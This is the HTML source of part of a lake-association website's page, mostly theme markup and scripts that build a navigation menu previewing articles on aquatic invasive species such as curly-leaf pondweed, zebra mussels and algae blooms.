	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lakeadmin.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:lakehelp2@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lakeadmin.org/">
                <img src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg" alt=""/>
                <span class="td-visual-hidden">Lake Organization Administration</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lakeadmin.org/">
            <img src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg" alt=""/>
        </a>
        </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-856"><a href="https://lakeadmin.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-858"><a href="https://lakeadmin.org/aisprevention/">AIS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69691aa3731bf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_1_69691aa3731bf" ><script>var block_td_uid_1_69691aa3731bf = new tdBlock();
block_td_uid_1_69691aa3731bf.id = "td_uid_1_69691aa3731bf";
block_td_uid_1_69691aa3731bf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69691aa3731bf_rand","tdc_css_class":"td_uid_1_69691aa3731bf_rand","tdc_css_class_style":"td_uid_1_69691aa3731bf_rand_style"}';
block_td_uid_1_69691aa3731bf.td_column_number = "3";
block_td_uid_1_69691aa3731bf.block_type = "td_block_mega_menu";
block_td_uid_1_69691aa3731bf.post_count = "4";
block_td_uid_1_69691aa3731bf.found_posts = "18";
block_td_uid_1_69691aa3731bf.header_color = "";
block_td_uid_1_69691aa3731bf.ajax_pagination_infinite_stop = "";
block_td_uid_1_69691aa3731bf.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_1_69691aa3731bf);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\">Curly-Leaf Pondweed- A Non-Native Aquatic Plant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\">Zebra mussel fears mellow for some as prevention efforts slow spread<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What&#8217;s So Bad About AIS?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What&#8217;s So Bad About AIS?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" title=\"What&#8217;s So Bad About AIS?\">What&#8217;s So Bad About AIS?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Walleye Are Smaller In Lakes With AIS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Walleye Are Smaller In Lakes With AIS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" title=\"Walleye Are Smaller In Lakes With AIS\">Walleye Are Smaller In Lakes With AIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/deadlakefranklinilids\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/deadlakefranklinilids\/\" rel=\"bookmark\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\">Dead Lake, Franklin Lake donate funds to video-audio fight against invasive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ilidssystem\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"I-LIDS Inspection and Education System\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I-LIDS Inspection and Education System\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ilidssystem\/\" rel=\"bookmark\" title=\"I-LIDS Inspection and Education System\">I-LIDS Inspection and Education System<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/cd3\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CD3 Stations\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CD3 Stations\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/cd3\/\" rel=\"bookmark\" title=\"CD3 Stations\">CD3 Stations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 39;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What&#8217;s So Bad About AIS?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What&#8217;s So Bad About AIS?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" title=\"What&#8217;s So Bad About AIS?\">What&#8217;s So Bad About AIS?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Walleye Are Smaller In Lakes With AIS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Walleye Are Smaller In Lakes With AIS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" title=\"Walleye Are Smaller In Lakes With AIS\">Walleye Are Smaller In Lakes With AIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/valuingais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Valuing Aquatic Invasive Species Management\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Valuing Aquatic Invasive Species Management\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/valuingais\/\" rel=\"bookmark\" title=\"Valuing Aquatic Invasive Species Management\">Valuing Aquatic Invasive Species Management<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ais-harvesting-concerns-raised\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"AIS Harvesting Concerns Raised\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AIS Harvesting Concerns Raised\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ais-harvesting-concerns-raised\/\" rel=\"bookmark\" title=\"AIS Harvesting Concerns Raised\">AIS Harvesting Concerns Raised<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/algaebloom\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Algae bloom\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Algae bloom\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/algaebloom\/\" rel=\"bookmark\" title=\"Algae bloom\">Algae bloom<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\">Curly-Leaf Pondweed- A Non-Native Aquatic Plant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/\" rel=\"bookmark\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\">Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curly-leaf-pondweed-potamogeton-crispus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-leaf pondweed (Potamogeton crispus)\"><img width=\"206\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Curly-Leaf-Pondweed-206x150.jpg\"   alt=\"\" title=\"Curly-leaf pondweed (Potamogeton crispus)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curly-leaf-pondweed-potamogeton-crispus\/\" rel=\"bookmark\" title=\"Curly-leaf pondweed (Potamogeton crispus)\">Curly-leaf pondweed (Potamogeton crispus)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/flowering-rush-fix\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Flowering Rush Problem &#8211; A Fix\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Flowering Rush Problem &#8211; A Fix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/flowering-rush-fix\/\" rel=\"bookmark\" title=\"Flowering Rush Problem &#8211; A Fix\">Flowering Rush Problem &#8211; A Fix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69691aa3731bf","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69691aa3731bf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
